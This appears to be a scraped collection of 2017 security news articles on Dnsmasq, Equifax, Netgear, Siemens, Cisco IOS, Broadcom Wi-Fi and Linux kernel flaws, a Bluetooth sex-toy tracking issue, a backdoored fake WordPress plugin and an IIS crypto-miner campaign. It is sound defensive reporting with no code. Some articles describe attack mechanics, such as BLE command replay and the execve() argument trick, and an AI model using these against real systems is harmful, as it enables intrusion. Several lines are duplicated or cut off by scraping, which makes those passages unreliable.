The most critical vulnerability is CVE-2017-14491, a DNS-based remote code execution issue that affects both directly exposed and internal networks.
Simon Kelley, the creator and maintainer of Dnsmasq, released version 2.78 to address the vulnerabilities. This month’s security updates for Android also fix the flaws.
Some of the companies whose products use Dnsmasq have started releasing advisories to inform customers about the flaws and the availability of patches and mitigations. Kelley said some organizations received the information in advance, before the existence of the security holes was made public.
The CERT Coordination Center at Carnegie Mellon University has published a list of 99 vendors that could be affected by the Dnsmasq vulnerabilities, and some of them have confirmed that their products are impacted.
The developers of Linux distributions such as Debian, Red Hat, CentOS, Slackware and Ubuntu have already released patches.
Updates and advisories have also been made available by the creators of Kubernetes, an open-source platform for automating the deployment, scaling and management of containerized applications. Kubernetes is used, among others, by CoreOS, which has also released updates for impacted products.
Amazon Web Services (AWS) customers can use Dnsmasq to resolve hostname queries and the cloud giant has advised them to update the dnsmasq package to prevent potential attacks.
Cisco has also published an advisory, but it has not specified if any of its products are affected. The networking giant has — at least at some point — used Dnsmasq in its own products.
Software-driven cloud networking solutions provider Arista informed customers that its EOS and Cloud Vision Portal products are exposed to remote attacks exploiting CVE-2017-14491. The company has started releasing patches.
Network-attached storage (NAS) solutions provider Synology told customers that its Synology DiskStation Manager (DSM) and Synology Router Manager (SRM) products are affected. The company is working on releasing patches.
Security firm Sophos pointed out that most wireless routers and small footprint devices (i.e. IoT devices) are impacted by the flaws due to the fact that Dnsmasq is a default component in OpenWRT, a popular open source distribution for embedded devices.
Sophos’ own RED devices and cloud-managed access points are vulnerable to attacks. Patches will be made available soon.
Equifax Warned About Vulnerability, Didn't Patch It: Ex-CEO
3.10.2017 securityweek Vulnerebility
The security team at Equifax failed to patch a vulnerability in March after getting a warning about the flaw, opening up the credit agency to a breach affecting 143 million people, the former chief executive said Monday.
Former CEO Richard Smith, in a statement to a congressional committee released Monday, offered a timeline of the cyber attack which is believed to be the worst in terms of damaging information leaked -- including social security numbers and other sensitive data.
Smith said in prepared remarks to a House panel that the company on March 9 disseminated an internal memo warning about a software flaw identified by the government's Computer Emergency Response Team (CERT).
He added that Equifax policy would have required a patch to be applied within 48 hours and that this was not done -- but he could not explain why.
Equifax's information security department ran scans that should have identified any systems that were vulnerable but failed to identify any flaws in the software known as Apache Struts.
"I understand that Equifax's investigation into these issues is ongoing," he said in the statement.
"The company knows, however, that it was this unpatched vulnerability that allowed hackers to access personal identifying information."
Smith said he was notified of the breach on July 31, but was not aware "of the scope of this attack." He informed the company's lead director three weeks later, on August 22, and board meetings were held on the matter August 24 and 25.
Equifax, one of three major agencies which gathers data used in credit ratings for banks, has come under fire for waiting until September 7 to publicly disclose the breach, and investigators are looking into stock sales by two senior executives in August.
Smith stepped down last week amid the investigation, while indicating he would remain in a consulting capacity during the investigation, which includes a congressional hearing Tuesday.
Smith offered a fresh apology for the attack, saying in his statement: "As CEO I was ultimately responsible for what happened on my watch. Equifax was entrusted with Americans' private data and we let them down."
Google Finds Flaws in Dnsmasq Network Services Tool
2.10.2017 securityweek Vulnerebility
Google employees have identified a total of seven vulnerabilities, including ones that allow remote code execution, in the Dnsmasq network services software.
Written and maintained by Simon Kelley, Dnsmasq is a lightweight tool designed to provide DNS, DHCP, router advertisement and network boot services for small networks. Dnsmasq is used by Linux distributions, routers, smartphones and many Internet of Things (IoT) devices. A scan for “Dnsmasq” using the Internet search engine Shodan reveals over 1.1 million instances worldwide.
An analysis of Dnsmasq conducted by Google’s security team revealed seven issues, including remote code execution, information disclosure, and denial-of-service (DoS) flaws that can be exploited via DNS or DHCP.
One of the most interesting vulnerabilities found by Google researchers is CVE-2017-14491, a DNS-based remote code execution weakness that affects both directly exposed and internal networks.
Another noteworthy remote code execution bug is CVE-2017-14493, a DHCP-based issue caused by a stack buffer overflow. Experts noted that this flaw can be combined with a Dnsmasq information disclosure bug tracked as CVE-2017-14494 to bypass ASLR and execute arbitrary code.
One security hole that affects Android is CVE-2017-14496, a DoS issue that can be exploited by a local attacker or one who is tethered directly to the device. However, Google pointed out that the risk is low considering that the affected service is sandboxed.
The other vulnerabilities are CVE-2017-14492, a DHCP-based heap overflow that leads to RCE; and CVE-2017-14495 and CVE-2017-13704, both of which allow DoS attacks via DNS.
The Google Security Team has released proof-of-concept (PoC) code for each of the vulnerabilities.
The flaws have been addressed on Monday with the release of Dnsmasq 2.78. Google has also updated its affected services and provided the fixes to Android partners. This month’s Android security updates will also include the patches.
Netgear Patches Over 50 Flaws in Routers, Switches, NAS Devices
2.10.2017 securityweek Vulnerebility
Netgear published more than 50 security advisories in the past two weeks to inform customers about the availability of patches for vulnerabilities affecting many of the company’s routers, switches, network-attached storage (NAS) devices, and wireless access points.
There are a total of 14 advisories describing vulnerabilities in various ReadyNAS devices, including command injections, security misconfigurations, and ten stored cross-site scripting (XSS) issues.
Netgear has also released more than a dozen advisories for remote code execution, security misconfiguration, command injection, administrator credentials disclosure, authentication bypass, stack overflow, arbitrary file read, and cross-site request forgery (CSRF) flaws affecting some of its routers. Some of the weaknesses also impact modems and DSL gateways.
The highest number of advisories released by the networking solutions provider describe problems in fully managed switches. There are 22 advisories for privilege escalation, stored and reflected XSS, denial-of-service (DoS), security misconfiguration, and directory traversal flaws.
As for wireless access points (APs), there are two advisories describing command injection vulnerabilities.
The vulnerabilities have been rated medium or high severity. No CVE identifiers have been assigned.
While a majority of the patched security holes appear to have been discovered by Netgear itself, the company has also credited Maxime Peterlin of ON-X Security for a high severity remote code execution issue in WNR2000v5 routers, Martin Rakhmanov of Trustwave for some serious router and modem flaws, and Beyond Security’s SecuriTeam Secure Disclosure program for a high severity command injection flaw in ReadyNAS Surveillance.
Netgear encourages security researchers to responsibly disclose vulnerabilities found in its products, including via a bug bounty program that offers rewards of up to $15,000 per vulnerability. The program has been running since the beginning of the year and it has resulted in payouts for more than 270 flaws, with the average bounty in the past three months at over $1,200.
However, some are still displeased with the way Netgear handles vulnerability reports. In a blog post describing the ReadyNAS Surveillance RCE flaw, Beyond Security said Netgear “acknowledging the receipt of the vulnerability information, [but] refused to respond to the technical claims, to give a fix timeline or coordinate an advisory.”
Who Knows Your (Sex) Secrets? Internet of Sex Toys
1.1.0.2017 securityaffairs Vulnerebility
Security researchers with Pen Test Partners have discovered a vulnerability in the Lovense Hush sex toys, an IoT-enabled butt plug.
The recent discovery that internet connected sex toys have major security and privacy flaws should come as no shock but this does raise the issue of how to both satisfy the consumer’s needs while providing maximum protection. The most recent flaw was discovered in the Lovense Hush sex toy – an IoT-enabled butt plug – by Pen Test Partners.
The flaw involves Bluetooth Low Energy (BLE) technology and the poor security design of sex toys themselves. According to Pen Test, the Hush could be located even on a city-wide basis and can be easily hacked if not connected to a cell phone.
First, the device makes itself known on Bluetooth under the Hush BLE name, LVS-Z001. Simple scans using an ordinary cell phone or Blue tooth enabled notepad can identify such devices at a fairly good distance. The simple naming feature will clearly show that someone has the sex toy nearby even if it is connected or “paired” with a Bluetooth control device such as a personal cell phone. While this does present privacy issues with in-home use – the device may also be found on users in public.
“Recently I was in Berlin, walking with a Bluetooth discovery app, this one is Lightblue,” noted the PTP researcher. “I was genuinely surprised to see the Hush BLE name, LVS-Z001, pop up.”
“BINGO! This is genuinely the discovery of a Hush plug, ready and waiting for anyone to connect to it, on a public street.”
BLE technology also enables these toys to be located using radio triangulation techniques. It is possible with multiple trackers to identify the specific individual who may be carrying one. There are other methods such as gateway scanners placed in storefronts will trigger a hit on the device as one passes through the entrance.
This raises the likelihood that large organizations can use a combination of camera facial recognition and scanning to identify the specific individual equipped with a sex toy or if the gateway scanner is placed at a check-out/purchase register – commercial stores could identify the specific user and obtain account information along with marketing data from the device itself.
The PTP researchers used Bluefruit hardware to see the BLE command packets sent by the sextoy using Wireshark software. The PTP researchers noted this low cost hacking enabled them to see control command codes sent to the Hush device. The commands themselves can be reproduced and replayed using a simple BLE dongle available for about £5 ($7 US dollars). A hacker could send short hex character strings to command the Hush to turn on, vibrate at various levels or turn off.
The BLE connection did not require any pin entry so there was no security present to command the Hush device. This security problem with Bluetooth is not uncommon with most devices. In fact, most Bluetooth devices either have no pin or a fixed pin value of 0000 or 1234. This poor security issue is shared by a wide variety of IOT sex toys tested by PTP including the Kiiroo Fleshlight, Lelo and Lovense Nora and Max.
“Loading a configuration at the factory could allow for a unique PIN to be created for each adult toy. This is an expensive option, as devices will have to be powered up and flashed. A PIN sticker per device will also add cost.” continues PTP researchers.
There are problems inherent with Bluetooth itself that lends toward security and privacy breaches. Current Bluetooth devices will resort to an open status once the battery runs out or when they become disconnected from the controlling cell phone. Once this occurs, a hacker can establish complete control. Current Bluetooth 4.0 technology also specifies that only one cell phone can control your Bluetooth device. This protocol makes it hard to either reset the authorization or jam the connection. However, Bluetooth 4.2 is very different. The 4.2 protocol allows multiple cell phones to control a single device, complicating the situation and making it far easier for a hacker to gain illicit access.
These sex toys are bound to become more sophisticated in the near future; storing additional usage data locally, recording sessions, and as we have seen, become equipped with other sensors such as cameras and GPS location devices. The fact that they are also connection to the Internet or to devices that are Internet connected raises the specter of both security and privacy issues. The possibility that a public figure may be embarrassed is only one of a myriad of privacy concerns such as collection of mass surveillance information using these devices to track, monitor, and monetize through marketing.
While at present unlikely, there is also a danger of physical harm since similar technology is already in a number of other devices such as Bluetooth hearing aids and medical devices. Several recent research efforts have focused in on the danger posed by unsecure IOT devices and shown that they can be enabled to cause physical damage and even kill.
While manufacturers could adopt a higher level of security – this will add to both the expense and complexity controlling such devices. The Bluetooth naming convention could be altered to display a randomized string or mac address rather than the fixed name of “LVS-Z001” – thus solving the privacy issue of being detected by a wireless search. In addition, the user could be required to program the device upon first use with a secure pin, thus disabling any attempt to hack it.

Manufacturers are unlikely to address these issues since they are viewed as “overhead” and not a prime concern. In fact, as I noted, some makers may already be working with other large corporations to provide data mining on a scale never before imagined by marketing wizards. It is therefore not in the interest to reduce potential monetization but instead maximizing it with no security nor privacy.
The challenges of security and privacy in the Internet connected world have gone from the office, to the factory, to the home even into the bedroom and beyond. It is certain that the “giggle” factor of involving sex will distract some from the real problems lurking behind the weak security attached to these devices. The consumer and governmental watchdogs have yet to catch up to the risk posed to the general public. It may be uncomfortable to ask questions and raise such issues but they must be addressed before someone gets hurt.
High-severity flaw opens Siemens Industrial Switches to attacks
1.10.2017 securityaffairs Vulnerebility
Siemens has started releasing security patches to fix a high severity access control vulnerability in its industrial switches tracked as CVE-2017-12736.
The flaw was discovered by experts at Siemens and could be exploited by remote attackers to hack some of Siemens industrial communications devices.
The vulnerability affects SCALANCE X industrial Ethernet switches, and Ruggedcom switches and serial-to-ethernet devices running the Rugged Operating System (ROS).

The flaw resides in the Ruggedcom Discovery Protocol (RCDP), which allows the Ruggedcom Explorer management tool to discover and configure ROS-based devices.
According to Siemens, the RCDP is not configured properly after a device is commissioned, this allows an unauthenticated attacker who has access to the network to remotely perform administrative actions.
“RUGGEDCOM switches and serial-to-Ethernet devices are used to connect devices that
operate in harsh environments such as electric utility substations and traffic control cabinets.
SCALANCE X switches are used to connect industrial components like Programmable Logic
Controllers (PLCs) or Human Machine Interfaces (HMIs). ” states the security advisory published by Siemens.
“After initial configuration, the RCDP is still able to write to the device under certain conditions, potentially allowing users located in the adjacent network of the targeted device to perform unauthorized administrative actions,”
Siemens has rolled out the release of ROS 5.0.1 to fix the issue in Ruggedcom RSL910 devices and the version 4.3.4 to address the flaw in other ROS-based devices.
An update has also been rolled out for Ruggedcom Explorer.
Siemens hasn’t released security updates for SCALANCE XB-200, XC-200, XP-200, XR300-WG, XR-500 and XM-400 switches, users can mitigate possible attacks by manually disabling RCDP.
The ICS-CERT published a security advisory that includes NCCIC/ICS-CERT recommendations to minimize the risk of exploitation of the vulnerabilities.
Specifically, users should:
Minimize network exposure for all control system devices and/or systems, and ensure that they are not accessible from the Internet.
Locate control system networks and remote devices behind firewalls, and isolate them from the business network.
When remote access is required, use secure methods, such as Virtual Private Networks (VPNs), recognizing that VPNs may have vulnerabilities and should be updated to the most current version available. Also recognize that VPN is only as secure as the connected devices.
Crooks spreads backdoor devised as a security WordPress Plugin
1.10.2017 securityaffairs Vulnerebility
Experts from Sucuri discovered crooks are spreading a fake WordPress plugin dubbed X-WP-SPAM-SHIELD-PRO containing a backdoor.
A fake WordPress plugin dubbed X-WP-SPAM-SHIELD-PRO containing a backdoor was spread by crooks abusing the popularity of WP-SpamShield Anti-Spam, a WordPress antispam tool.
The WP-SpamShield Anti-Spam plugin has over 100,000 installs for this reason attackers decided to abuse it.
Researchers with Sucuri that discovered that the X-WP-SPAM-SHIELD-PRO disable other plugins, even the ones used to protect the install, steal data, and add a hidden admin account.
The X-WP-SPAM-SHIELD-PRO features legitimate structure and file names, but that all of its contents are fake.
“In the case of the X-WP-SPAM-SHIELD-PRO plugin, we identified a legitimate structure and file names. We also found legitimate, “security-related” file names in the ./includes folder.” states the blog post published by Sucuri.
“After checking each of the files, the contents turned out to be simple hacktools serving the purpose of the attacker.”
The experts used as an example the class-social-facebook.php, while the name suggests it was used by the author to implements defense countermeasures against threats via Facebook, it was designed to list all of the active plugins and disable them.
The code includes other files, class-term-metabox-formatter.php and class-admin-user-profile.php, the first one contains the code to grab the WordPress version, and the second one provides a list of all admin users in the WordPress install.
The fake plugin also includes a file called plugin-header.php, used by crooks designed to add an additional administrator account – mw01main – to the WordPress installation.
“The plugin-header.php file contains code to add an additional administrator account – mw01main – to your site. It also contains code to delete itself.” states Sucuri.
“This is the first time during this research investigation that we’ve noticed a reference to some external site – mainwall.org. There’s a clearly visible username, password and the email used for the new administrator account which an attacker could use login to your site. Nasty.”

Further analysis of the fake plugin revealed the presence of a code that notifies attackers each time an administrator activated it on the website.
The fake plugin implements a custom sendPost() function that is used to collect information from the WordPress install and send it to the attackers.
“This function collects information about the user, password, current site this plugin is active on, server IP address, and few other pieces of sensitive data. This information is then sent back to their server using the POST method, making it difficult to detect within your site logs.” continues the analysis.
The author of the fake plugin also implemented an update feature that allows the attackers to upload any file to the site. The attackers could upload a ZIP archive, unpack it to the system, and then delete the archive.
The malicious X-WP-SPAM-SHIELD-PRO plugin was not available in the WordPress repository, WordPress administrators have to install plugins only from official and trusted repositories.
Backdoor Masquerades as Popular WordPress Plugin
29.9.2017 securityweek Vulnerebility
A fake WordPress plugin containing a backdoor attempts to trick users into believing it is a version of a popular plugin that has over 100,000 installs.
Dubbed X-WP-SPAM-SHIELD-PRO, the offending plugin was abusing the popularity of WP-SpamShield Anti-Spam, a tool designed to help WordPress site admins fight a variety of spam.
Code used by author of the backdoor was designed to disable other plugins, including security-related ones, steal data, and add a hidden admin account.
While analyzing X-WP-SPAM-SHIELD-PRO, Sucuri security researchers discovered that it features legitimate structure and file names, but that all of its contents are fake. None of the components forming it behave as expected but instead serve a hidden purpose.
One of the files is called class-social-facebook.php, suggesting it would block any potential unwanted Facebook spam. Instead, it was designed to list all of the active plugins within the WordPress installation, including security ones, and then disable all of them. Thus, it could potentially break the website, rendering it unusable.
Two other files, class-term-metabox-formatter.php and class-admin-user-profile.php, were designed for data gathering purposes. The former grabs the WordPress version, while the latter fetches a list of all admin users in the WordPress installation. Thus, the attacker has the information needed to compromise a website.
One other file, called plugin-header.php, was designed to add an additional administrator account – mw01main – to the site. The file, which contains code to delete itself, points to the external site mainwall.org, while also revealing the username, password, and the email that the attacker could use to login to the compromised website.
The fake plugin also includes code to ping home, meaning that the attackers were informed each time an administrator activated it on website. Thus, the attackers would immediately know when a new site is accessible.
A custom sendPost(); function in the plugin was found to collect a great deal of information from the compromised sites and send it to the attackers: user, password, current site the plugin is active on, server IP address, and other sensitive data as well. Sent using the POST method, the data exfiltration is difficult to detect within the site logs.
An update functionality was also discovered, which is a backdoor that allows the attackers to upload anything to the site. Basically, the actors could simply upload a ZIP archive, unpack it to the compromised system, and then delete the archive, Sucuri explains.
The ZIP archive the attackers’ site supplied during the investigation was corrupted and the researchers weren’t able to recover it. However, after restoring a partial archive structure, the researchers concluded it was related to the well-known All In One SEO Pack WordPress plugin. It’s unclear if the attackers were trying to infect the plugin with malicious code, or if they were simply performing a test.
The good news is that the malicious X-WP-SPAM-SHIELD-PRO plugin never made it to the WordPress repository. Admins are advised to install plugins only from reliable sources, as well as to audit and update the already installed ones on a regular basis.
Serious Flaw Exposes Siemens Industrial Switches to Attacks
29.9.2017 securityweek Vulnerebility
Siemens has started releasing patches to address a high severity access control vulnerability that can be exploited to remotely hack some of its industrial communications devices.
The flaw, discovered by Siemens itself and tracked as CVE-2017-12736, affects SCALANCE X industrial ethernet switches, and Ruggedcom switches and serial-to-ethernet devices running the Rugged Operating System (ROS).

The issue is related to the Ruggedcom Discovery Protocol (RCDP), which allows the Ruggedcom Explorer management tool to discover and configure ROS-based devices regardless of their IP network configuration.Siemens Ruggedcom switch
The problem, according to Siemens, is that the protocol is not configured properly after a device is commissioned, allowing an unauthenticated attacker who has access to the network to remotely perform administrative actions.
“After initial configuration, the RCDP is still able to write to the device under certain conditions, potentially allowing users located in the adjacent network of the targeted device to perform unauthorized administrative actions,” Siemens said in its advisory.
The issue has so far been addressed in Ruggedcom RSL910 devices with the release of ROS 5.0.1 and in other ROS-based products with version 4.3.4. An update has also been rolled out for Ruggedcom Explorer.
In the case of SCALANCE XB-200, XC-200, XP-200, XR300-WG, XR-500 and XM-400 switches, patches have not been made available, but users can mitigate possible attacks by manually disabling RCDP.
Ruggedcom switches are typically used to connect devices in harsh environments, such as traffic control cabinets and electric utility substations, while SCALANCE X switches are used to connect programmable logic controllers (PLCs), human-machine interfaces (HMI) and other industrial components. According to ICS-CERT, the affected products are deployed worldwide.
This is the third round of patches released by Siemens for its Ruggedcom devices this year. High severity flaws were also addressed by the German automation giant in early and late March.
Monero Miner Infects Hundreds of Windows Servers
28.9.2017 securityweek Vulnerebility
Hundreds of servers have been infected with Monero mining malware after miscreants managed to exploit a vulnerability in Microsoft IIS 6.0, ESET warns.
The infection campaign has been ongoing since at least May 2017 and has resulted in the attackers creating a botnet and mining over $63,000 worth of Monero (XMR) to date. The actors behind this campaign modified a legitimate open source Monero mining software and installed it on unpatched servers.
The malicious software used in this campaign is a fork of a legitimate open source Monero CPU miner called xmrig, which was released in May 2017. The crooks simply copied the original open source codebase and made only a few changes to it when creating their mining tool.
Specifically, they only added hardcoded command line arguments of their own wallet address and mining pool URL. They also included arguments to kill all previously running instances of the software itself, an operation that couldn’t have taken the crooks more than several minutes, ESET notes.
The malware distribution was performed via brute-force scans for the CVE-2017-7269 vulnerability from two IP addresses that point to servers in the Amazon Web Services cloud. The security flaw resides in the WebDAV service, part of Microsoft IIS version 6.0, the webserver in Windows Server 2003 R2.
“This vulnerability is especially susceptible to exploitation, since it’s located in a webserver service, which in most cases is meant to be visible from the internet and therefore can be easily accessed and exploited by anyone,” the researchers note.
The payload is delivered in the form of an alphanumeric string, as the attackers simply replaced the string leading to execution from the publicly available proof-of-concept.
The researchers also observed that the miner has been appearing in waves since May, which would suggest that the attackers are scanning the Internet for vulnerable machines on a regular basis. The attackers perform the scans from what appears to be a machine hosted on an Amazon cloud server.
Because Microsoft ended regular support for Windows Server 2003 in July 2015, a patch for the vulnerability was released only in June 2017. Furthermore, as the update process for the platform isn’t always easy, many systems continue to be vulnerable.
As part of this campaign, the infected machines were making around XMR 5.5 daily by the end of August, and supposedly made more than XMR420 (around $63,000) in total over the course of three months.
Although very active at the end of August, the attackers have gone quiet since the beginning of September, with no new infections observed. Moreover, the miner lacks a persistence mechanism and the botnet has been losing compromised machines.
Although the total number of victims isn’t known, ESET estimates that hundreds of servers were compromised, based on the total hash rate produced by the attacker.
“We see that minimal know-how together with very low operating costs and a low risk of getting caught – in this case, misusing legitimate open-source cryptocurrency mining software and targeting old systems likely to be left unpatched – can be sufficient for securing a relatively high outcome,” ESET concludes.
CISCO addressed several critical IOS flaws that expose devices to remote attacks
29.9.2017 securityaffairs Vulnerebility
Cisco has released security updates for its IOS Operating System to fix more than a dozen critical and high severity vulnerabilities.
Cisco has released updates for its IOS software to fix more than a dozen critical and high severity vulnerabilities that could be exploited by attackers to remotely take over company’s switches and routers.
Giving a close look at the flaws addressed by CISCO, we find the CVE-2017-12229 vulnerability that affects the REST API and that could be exploited by a remote attacker to bypass authentication and gain access to the web-based user interface of network devices running vulnerable versions of the IOS software.
“A vulnerability in the REST API of the web-based user interface (web UI) of Cisco IOS XE Software could allow an unauthenticated, remote attacker to bypass authentication to the REST API of the web UI of the affected software.” reads the CISCO security advisory.
“The vulnerability is due to insufficient input validation for the REST API of the affected software. An attacker could exploit this vulnerability by sending a malicious API request to an affected device. A successful exploit could allow the attacker to bypass authentication and gain access to the web UI of the affected software.”

CISCO also fixed the vulnerability CVE-2017-12230, it is a critical flaw that affects the web-based user interface that could be exploited by an authenticated attacker to escalate privileges. The problem is related to the creation of new users via the web interface that are given elevated privileges by default.
“A vulnerability in the web-based user interface (web UI) of Cisco IOS XE Software could allow an authenticated, remote attacker to elevate their privileges on an affected device.” reads the CISCO security advisory.
“The vulnerability is due to incorrect default permission settings for new users who are created by using the web UI of the affected software. An attacker could exploit this vulnerability by using the web UI of the affected software to create a new user and then logging into the web UI as the newly created user. A successful exploit could allow the attacker to elevate their privileges on the affected device.”
The last security critical flaw is CVE-2017-12240 and affects the DHCP relay subsystem in IOS and IOS XE software. The vulnerability could be exploited by a remote and unauthenticated attacker that can execute arbitrary code and gain full control of the targeted system. The flaw could be also exploited to cause a denial-of-service (DoS) condition by triggering a buffer overflow via specially crafted DHCPv4 packets.
“The vulnerability is due to a buffer overflow condition in the DHCP relay subsystem of the affected software. An attacker could exploit this vulnerability by sending a crafted DHCP Version 4 (DHCPv4) packet to an affected system. A successful exploit could allow the attacker to execute arbitrary code and gain full control of the affected system or cause the affected system to reload, resulting in a DoS condition.” states the CISCO advisory.
Cisco also addressed a total of 11 high severity vulnerability affecting various components of the IOS and/or IOS XE software.
The list of flaws includes DoS vulnerabilities affecting Catalyst switches, Integrated Services routers, industrial Ethernet switches, ASR 1000 series routers, and cBR-8 Converged Broadband routers.
The networking giant has also addressed two serious authentication bypass and certificate validation vulnerabilities.
Critical IOS Flaws Expose Cisco Devices to Remote Attacks
28.9.2017 securityweek Vulnerebility
Cisco has released updates for its IOS software to address more than a dozen critical and high severity vulnerabilities that expose the company’s switches and routers to remote attacks.
One of the critical flaws is CVE-2017-12229, a REST API issue that allows a remote attacker to bypass authentication and gain access to the web-based user interface of devices running vulnerable versions of the IOS software.
Another critical vulnerability related to the web-based user interface is CVE-2017-12230, which allows an authenticated attacker to escalate privileges. The problem is caused by the fact that new users created via the web interface are given elevated privileges by default. An attacker can create a new account and use it to gain access to the device with high privileges.
The last security hole rated critical, CVE-2017-12240, affects the DHCP relay subsystem in IOS and IOS XE software. A remote and unauthenticated attacker can execute arbitrary code and gain full control of the targeted system or cause it to enter a denial-of-service (DoS) condition by triggering a buffer overflow via specially crafted DHCPv4 packets.
Cisco has also patched a total of 11 high severity flaws affecting various components of the IOS and/or IOS XE software. This includes DoS vulnerabilities affecting Catalyst switches, Integrated Services routers, industrial ethernet switches, ASR 1000 series routers, and cBR-8 Converged Broadband routers.
The networking giant has also addressed two serious authentication bypass and certificate validation vulnerabilities. One flaw that has not been resolved is a privilege escalation issue affecting Cisco 5760 Wireless LAN controllers, Catalyst 4500E Supervisor Engine 8-E switches, and New Generation Wireless Controllers (NGWC) 3850.
A majority of these security holes were discovered during internal testing and there is no evidence that they have been exploited for malicious purposes, Cisco said.
Google publishes PoC Exploit code for iPhone Wi-Fi Chip hack
28.9.2017 securityaffairs Vulnerebility
Google disclosed details and a proof-of-concept exploit for iPhone Wi-Fi firmware vulnerability affecting Broadcom chipsets in iOS 10 and earlier.
This week Google disclosed details and a proof-of-concept exploit for a Wi-Fi firmware vulnerability affecting Broadcom chipsets in iOS 10 and earlier. The flaw that was patched this week could be exploited by attackers to execute code and establish a backdoor on a targeted device. The attackers just need the iPhone’s MAC address or network-port ID.
The vulnerability, tracked as CVE-2017-11120, is a memory corruption vulnerability, Apple addressed it in the security update for the release of iOS 11.
“Attaching exploit for this issue. The exploit gains code execution on the Wi-Fi firmware on the iPhone 7. The password for the archive is “rrm_exploit”.” states the bug report published by Google Project Zero researcher Gal Beniamini.
“The exploit has been tested against the Wi-Fi firmware as present on iOS 10.2 (14C92), but should work on all versions of iOS up to 10.3.3 (included). However, some symbols might need to be adjusted for different versions of iOS, see “exploit/symbols.py” for more information.

The Beniamini’s exploit code allowed the expert to establish a backdoor into Broadcom chip’s firmware, which allowed him to remotely read and write commands to the firmware.
Upon successful execution of the exploit, a backdoor is inserted into the firmware, allowing remote read/write commands to be issued to the firmware via crafted action frames (thus allowing easy remote control over the Wi-Fi chip).” continues the report.
The exploit code works against the firmware packaged with iOS 10.2 and that it should work on versions up to and including 10.3.3. The experts also verified that BCM4355C0 System on Chip with firmware version 9.44.78.27.0.1.56 is vulnerable.
The vulnerability resides the Broadcom chips that are used in the iPhone and other Apple products, including Apple TV and in the Apple Watch.
This vulnerability is similar to the one Gal Beniamini discovered in the Broadcom WiFi SoC (Software-on-Chip) back in April, and the BroadPwn critical remote code execution vulnerability (CVE-2017-3544), that affects the Broadcom BCM43xx family of WiFi chipsets.
Since there is no way to find out if your device
Users urge to update iPhones to iOS 11 because it is not possible to discover if their device is running the firmware version BCM4355C0.
A high-risk two-years old flaw in Linux kernel was just patched
28.9.2017 securityaffairs Vulnerebility
A high-risk security vulnerability discovered more than two years ago has been patched in Linux kernel.
The flaw discovered by researchers with Qualys Research Labs affects all Linux distributions that have not fixed their kernels after a commit released on April 14, 2015.
Tracked as CVE-2017-1000253, the flaw could be exploited by attackers to escalate privileges.
The vulnerability resides in the way the kernel loads ELF executables and is triggered by applications that have been built as Position Independent Executables (PIEs).
At the time, the vulnerability wasn’t recognized as a security threat and the fix wasn’t backported to Linux 3.10.77 in May 2015.
“Linux distributions that have not patched their long-term kernels with https://git.kernel.org/linus/a87938b2e246b81b4fb713edb371a9fa3c5c3c86
(committed on April 14, 2015) are vulnerable to CVE-2017-1000253, a Local Privilege Escalation.” reads the security advisory published by Qualys.
“Most notably, all versions of CentOS 7 before 1708 (released on September 13, 2017), all versions of Red Hat Enterprise Linux 7 before 7.4 (released on August 1, 2017), and all versions of CentOS 6 and Red Hat Enterprise Linux 6 are exploitable.”
Because of that, “all versions of CentOS 7 before 1708 (released on September 13, 2017), all versions of Red Hat Enterprise Linux 7 before 7.4 (released on August 1, 2017), and all versions of CentOS 6 and Red Hat Enterprise Linux 6 are exploitable,” Qualys says.
“A flaw was found in the way the Linux kernel loaded ELF executables. Provided that an application was built as Position Independent Executable (PIE), the loader could allow part of that application’s data segment to map over the memory area reserved for its stack, potentially resulting in memory corruption.” reads the advisory published on RedHat. “An unprivileged local user with access to SUID (or otherwise privileged) PIE binary could use this flaw to escalate their privileges on the system.”
Linux
To mitigate the vulnerability, users would need to set to the legacy mmap layout to 1 (vm.legacy_va_layout to 1).vm.legacy_va_layout to 1).
According to Qualys, the vulnerability is not limited to PIEs that have read-write segments larger than 128MB, because this represents the minimum distance between the mmap_baseand the highest address of the stack, not the lowest address of the stack. The experts reported that passing 1.5GB of argument strings to execve(), any PIE may be mapped directly below the stack and CVE-2017-1000253 triggered.
The security researchers published a proof of concept exploit code successfully tested against CentOS-7 kernel versions 3.10.0-514.21.2.el7.x86_64 and 3.10.0-514.26.1.el7.x86_64..el7.x86_64 and 3.10.0-514.26.1.el7.x86_64..el7.x86_64 and 3.10.0-514.26.1.el7.x86_64.
Linux kernel-rt packages prior to the kernel version 3.10.0-693.rt56.617 (Red Hat Enteprise Linux for Realtime) and 3.10.0-693.2.1.rt56.585.el6rt (Red Hat Enterprise MRG 2) are affected.
Two-Year Old Vulnerability Patched in Linux Kernel
27.9.2017 securityweek Vulnerebility
A high risk security vulnerability that could be exploited to escalate privileges has been patched in Linux kernel after being initially discovered more than two years ago.
Discovered by Qualys Research Labs, the bug affects all Linux distributions that have not fixed their long-term kernels after a commit released on April 14, 2015. However, because the bug wasn’t recognized as a security threat at the time, the fix wasn’t backported to Linux 3.10.77 in May 2015.
Because of that, “all versions of CentOS 7 before 1708 (released on September 13, 2017), all versions of Red Hat Enterprise Linux 7 before 7.4 (released on August 1, 2017), and all versions of CentOS 6 and Red Hat Enterprise Linux 6 are exploitable,” Qualys says.
Tracked as CVE-2017-1000253, the vulnerability has a CVSS3 Base Score of 7.8. The issue resides in the manner in which the Linux kernel loads ELF executables and is triggered by applications that have been built as Position Independent Executables (PIEs).
Because of this bug, the kernel's execve() code maps the PIE's read-write segment over the memory area reserved for the stack, thus potentially resulting in memory corruption and opening the door for further compromise.
“An unprivileged local user with access to SUID (or otherwise privileged) PIE binary could use this flaw to escalate their privileges on the system,” an advisory published on RedHat reads.
To mitigate the issue, one would need to switch to the legacy mmap layout, thus effectively disabling the exploitation of this issue. Because the mmap allocations start much lower in the process address space, while also following the bottom-up allocation model, the initial PIE executable is mapped far from the reserved stack area and cannot interfere with it.
According to Qualys, the vulnerability is not limited to PIEs that have read-write segments larger than 128MB, because this represents the minimum distance between the mmap_base and the highest address of the stack, not the lowest address of the stack. Thus, when passing 1.5GB of argument strings to execve(), any PIE may be mapped directly below the stack and CVE-2017-1000253 triggered.
The security researchers also published a proof of concept exploit that works on CentOS-7 kernel versions 3.10.0-514.21.2.el7.x86_64 and 3.10.0-514.26.1.el7.x86_64.
Linux kernel-rt packages prior to the kernel version 3.10.0-693.rt56.617 (Red Hat Enteprise Linux for Realtime) and 3.10.0-693.2.1.rt56.585.el6rt (Red Hat Enterprise MRG 2) are affected. Kernel versions after 3.10.0-693 contain the patch and are no longer vulnerable.
Cisco Closes Backdoor to Umbrella Virtual Appliances
27.9.2017 securityweek Vulnerebility
